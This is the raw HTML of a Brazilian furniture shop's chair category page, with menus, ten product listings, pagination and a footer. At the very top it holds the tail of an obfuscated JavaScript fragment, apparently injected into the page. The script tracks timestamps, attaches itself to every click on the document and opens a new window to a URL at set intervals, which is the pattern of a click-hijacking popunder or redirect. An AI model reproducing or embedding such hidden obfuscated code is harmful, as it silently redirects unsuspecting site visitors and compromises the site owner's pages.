_0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		   <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive category category-cadeira category-82 wp-theme-essenciall wpb-js-composer js-comp-ver-5.5.2 vc_responsive elementor-default elementor-template-full-width elementor-kit-19194 elementor-page-19460">
		<div data-elementor-type="header" data-elementor-id="19212" class="elementor elementor-19212 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-583346e5 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="583346e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-232f4afe" data-id="232f4afe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47e917a5 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="47e917a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://essenciall.casa">
							<img width="3053" height="319" src="https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1.png" class="attachment-full size-full wp-image-19236" alt="" srcset="https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1.png 3053w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-300x31.png 300w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-1024x107.png 1024w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-768x80.png 768w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-1536x160.png 1536w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-2048x214.png 2048w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-600x63.png 600w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-1320x138.png 1320w" sizes="(max-width: 3053px) 100vw, 3053px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6546788b" data-id="6546788b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f128015 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-search-form" data-id="f128015" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://essenciall.casa" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Procurar..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8887f7a elementor-nav-menu__align-right elementor-widget-mobile__width-auto elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8887f7a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8887f7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="http://www.essenciall.casa/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19352"><a href="https://essenciall.casa/sobre/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19477"><a href="https://essenciall.casa/catalogo/" class="elementor-item">Catalogo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19350"><a href="https://essenciall.casa/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8887f7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="http://www.essenciall.casa/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19352"><a href="https://essenciall.casa/sobre/" class="elementor-item" tabindex="-1">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19477"><a href="https://essenciall.casa/catalogo/" class="elementor-item" tabindex="-1">Catalogo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19350"><a href="https://essenciall.casa/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="archive" data-elementor-id="19460" class="elementor elementor-19460 elementor-location-archive">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-afb2aff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afb2aff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2168f29" data-id="2168f29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fafe19 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7fafe19" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7fafe19" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19413"><a href="https://essenciall.casa/category/aparadores/" class="elementor-item">Aparadores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19414"><a href="https://essenciall.casa/category/area-externa/" class="elementor-item">Área externa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19415"><a href="https://essenciall.casa/category/area-externa/balanco/" class="elementor-item">Balanço</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19417"><a href="https://essenciall.casa/category/area-externa/cadeira-area-externa/" class="elementor-item">Cadeira Externa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19418"><a href="https://essenciall.casa/category/area-externa/espreguicadeira/" class="elementor-item">ESPREGUIÇADEIRA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19419"><a href="https://essenciall.casa/category/bancos/" class="elementor-item">Bancos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19420"><a href="https://essenciall.casa/category/banquetas/" class="elementor-item">Banquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19421"><a href="https://essenciall.casa/category/bar/" class="elementor-item">Bar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19422"><a href="https://essenciall.casa/category/buffet/" class="elementor-item">Buffet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19423"><a href="https://essenciall.casa/category/cadeira-office/" class="elementor-item">CADEIRA OFFICE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-19424"><a href="https://essenciall.casa/category/cadeira/" aria-current="page" class="elementor-item elementor-item-active">Cadeiras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19426"><a href="https://essenciall.casa/category/escrivaninha/" class="elementor-item">Escrivaninha</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19427"><a href="https://essenciall.casa/category/espelhos/" class="elementor-item">ESPELHOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19428"><a href="https://essenciall.casa/category/luminaria/" class="elementor-item">Luminaria</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19429"><a href="https://essenciall.casa/category/mesa-de-centro/" class="elementor-item">Mesa de centro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19430"><a href="https://essenciall.casa/category/mesa-de-jantar/" class="elementor-item">Mesa de jantar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19431"><a href="https://essenciall.casa/category/mesa-lateral/" class="elementor-item">Mesa lateral</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://essenciall.casa/category/poltronas/" class="elementor-item">Poltronas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://essenciall.casa/category/sofa-retratil/" class="elementor-item">Sofá retrátil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19436"><a href="https://essenciall.casa/category/sofas/" class="elementor-item">Sofás</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7fafe19" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19413"><a href="https://essenciall.casa/category/aparadores/" class="elementor-item" tabindex="-1">Aparadores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19414"><a href="https://essenciall.casa/category/area-externa/" class="elementor-item" tabindex="-1">Área externa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19415"><a href="https://essenciall.casa/category/area-externa/balanco/" class="elementor-item" tabindex="-1">Balanço</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19417"><a href="https://essenciall.casa/category/area-externa/cadeira-area-externa/" class="elementor-item" tabindex="-1">Cadeira Externa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19418"><a href="https://essenciall.casa/category/area-externa/espreguicadeira/" class="elementor-item" tabindex="-1">ESPREGUIÇADEIRA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19419"><a href="https://essenciall.casa/category/bancos/" class="elementor-item" tabindex="-1">Bancos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19420"><a href="https://essenciall.casa/category/banquetas/" class="elementor-item" tabindex="-1">Banquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19421"><a href="https://essenciall.casa/category/bar/" class="elementor-item" tabindex="-1">Bar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19422"><a href="https://essenciall.casa/category/buffet/" class="elementor-item" tabindex="-1">Buffet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19423"><a href="https://essenciall.casa/category/cadeira-office/" class="elementor-item" tabindex="-1">CADEIRA OFFICE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-19424"><a href="https://essenciall.casa/category/cadeira/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Cadeiras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19426"><a href="https://essenciall.casa/category/escrivaninha/" class="elementor-item" tabindex="-1">Escrivaninha</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19427"><a href="https://essenciall.casa/category/espelhos/" class="elementor-item" tabindex="-1">ESPELHOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19428"><a href="https://essenciall.casa/category/luminaria/" class="elementor-item" tabindex="-1">Luminaria</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19429"><a href="https://essenciall.casa/category/mesa-de-centro/" class="elementor-item" tabindex="-1">Mesa de centro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19430"><a href="https://essenciall.casa/category/mesa-de-jantar/" class="elementor-item" tabindex="-1">Mesa de jantar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19431"><a href="https://essenciall.casa/category/mesa-lateral/" class="elementor-item" tabindex="-1">Mesa lateral</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://essenciall.casa/category/poltronas/" class="elementor-item" tabindex="-1">Poltronas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://essenciall.casa/category/sofa-retratil/" class="elementor-item" tabindex="-1">Sofá retrátil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19436"><a href="https://essenciall.casa/category/sofas/" class="elementor-item" tabindex="-1">Sofás</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70256a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="70256a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f7aa86" data-id="1f7aa86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ab15f4 elementor-grid-4 elementor-grid-mobile-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="8ab15f4" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_columns_mobile&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-20600 post type-post status-publish format-standard has-post-thumbnail hentry category-cadeira tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
				<a class="elementor-post__thumbnail__link" href="https://essenciall.casa/cadeira-brisa-2/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="300" height="132" src="https://essenciall.casa/wp-content/uploads/2025/03/1-6.webp" class="attachment-full size-full wp-image-20601" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://essenciall.casa/cadeira-brisa-2/" target=&quot;_blank&quot;>
				CADEIRA BRISA			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20597 post type-post status-publish format-standard has-post-thumbnail hentry category-cadeira tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
				<a class="elementor-post__thumbnail__link" href="https://essenciall.casa/cadeira-maui-2/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="1140" height="500" src="https://essenciall.casa/wp-content/uploads/2025/03/102.webp" class="attachment-full size-full wp-image-20598" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://essenciall.casa/cadeira-maui-2/" target=&quot;_blank&quot;>
				CADEIRA MAUI			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20594 post type-post status-publish format-standard has-post-thumbnail hentry category-cadeira tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
				<a class="elementor-post__thumbnail__link" href="https://essenciall.casa/cadeira-riva-2/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="1140" height="500" src="https://essenciall.casa/wp-content/uploads/2025/03/107.webp" class="attachment-full size-full wp-image-20595" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://essenciall.casa/cadeira-riva-2/" target=&quot;_blank&quot;>
				CADEIRA RIVA			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20591 post type-post status-publish format-standard has-post-thumbnail hentry category-cadeira tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
				<a class="elementor-post__thumbnail__link" href="https://essenciall.casa/cadeira-tag-2/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="300" height="132" src="https://essenciall.casa/wp-content/uploads/2025/03/11-1.webp" class="attachment-full size-full wp-image-20592" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://essenciall.casa/cadeira-tag-2/" target=&quot;_blank&quot;>
				CADEIRA TAG			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20550 post type-post status-publish format-standard has-post-thumbnail hentry category-cadeira tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
				<a class="elementor-post__thumbnail__link" href="https://essenciall.casa/cadeira-nanda/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="700" height="700" src="https://essenciall.casa/wp-content/uploads/2025/02/Cadeira-Nanda-1.webp" class="attachment-full size-full wp-image-20551" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://essenciall.casa/cadeira-nanda/" target=&quot;_blank&quot;>
				CADEIRA NANDA			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20546 post type-post status-publish format-standard has-post-thumbnail hentry category-cadeira tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
				<a class="elementor-post__thumbnail__link" href="https://essenciall.casa/cadeira-carmel/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="700" height="700" src="https://essenciall.casa/wp-content/uploads/2025/02/Cadeira-Carmel.webp" class="attachment-full size-full wp-image-20547" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://essenciall.casa/cadeira-carmel/" target=&quot;_blank&quot;>
				CADEIRA CARMEL			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20542 post type-post status-publish format-standard has-post-thumbnail hentry category-cadeira tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
				<a class="elementor-post__thumbnail__link" href="https://essenciall.casa/cadeira-veredas/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="700" height="700" src="https://essenciall.casa/wp-content/uploads/2025/02/Cadeira-Veredas.webp" class="attachment-full size-full wp-image-20543" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://essenciall.casa/cadeira-veredas/" target=&quot;_blank&quot;>
				CADEIRA VEREDAS			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20531 post type-post status-publish format-standard has-post-thumbnail hentry category-cadeira tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
				<a class="elementor-post__thumbnail__link" href="https://essenciall.casa/cadeira-blatt/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="700" height="700" src="https://essenciall.casa/wp-content/uploads/2025/02/Cadeira-Blatt-1.webp" class="attachment-full size-full wp-image-20532" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://essenciall.casa/cadeira-blatt/" target=&quot;_blank&quot;>
				CADEIRA BLATT			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20527 post type-post status-publish format-standard has-post-thumbnail hentry category-cadeira tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
				<a class="elementor-post__thumbnail__link" href="https://essenciall.casa/cadeira-armona/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="700" height="700" src="https://essenciall.casa/wp-content/uploads/2025/02/Cadeira-de-Jantar-Armona-1.webp" class="attachment-full size-full wp-image-20528" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://essenciall.casa/cadeira-armona/" target=&quot;_blank&quot;>
				CADEIRA ARMONA			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20190 post type-post status-publish format-standard has-post-thumbnail hentry category-cadeira tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
				<a class="elementor-post__thumbnail__link" href="https://essenciall.casa/cadeira-repose/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="1400" height="700" src="https://essenciall.casa/wp-content/uploads/2024/08/REPOSE-01.jpg-e1741372724472.webp" class="attachment-full size-full wp-image-20191" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://essenciall.casa/cadeira-repose/" target=&quot;_blank&quot;>
				CADEIRA REPOSÉ			</a>
		</h3>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="17" data-next-page="https://essenciall.casa/category/cadeira/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Anterior</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://essenciall.casa/category/cadeira/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://essenciall.casa/category/cadeira/page/3/"><span class="elementor-screen-only">Page</span>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://essenciall.casa/category/cadeira/page/17/"><span class="elementor-screen-only">Page</span>17</a>
<a class="page-numbers next" href="https://essenciall.casa/category/cadeira/page/2/">Próximo &raquo;</a>		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="19222" class="elementor elementor-19222 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2190b9c elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="2190b9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a22fee3" data-id="a22fee3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e919f33 elementor-widget elementor-widget-text-editor" data-id="e919f33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A Essência do Design.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b93f6b5" data-id="b93f6b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/essenciall/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">$us.headerSettings = {"default":{"options":{"orientation":"hor","sticky":true,"scroll_breakpoint":"100","transparent":"0","width":"300","elm_align":"center","top_show":0,"top_height":"40","top_sticky_height":0,"top_fullwidth":"1","middle_height":"100","middle_sticky_height":50,"middle_fullwidth":"1","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":"40","bottom_sticky_height":"40","bottom_fullwidth":"1"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["text:2","text:3","text:4","socials:1"],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","cart:1"],"hidden":["text:1","dropdown:1"]}},"tablets":{"options":{"orientation":"hor","sticky":true,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":50,"middle_sticky_height":50,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","cart:1"],"hidden":["socials:1","text:2","text:3","text:4","dropdown:1","text:1"]}},"mobiles":{"options":{"orientation":"hor","sticky":true,"scroll_breakpoint":50,"transparent":0,"width":300,"elm_align":"center","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":50,"middle_sticky_height":0,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","cart:1"],"hidden":["socials:1","text:2","text:3","text:4","dropdown:1","text:1"]}}};</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
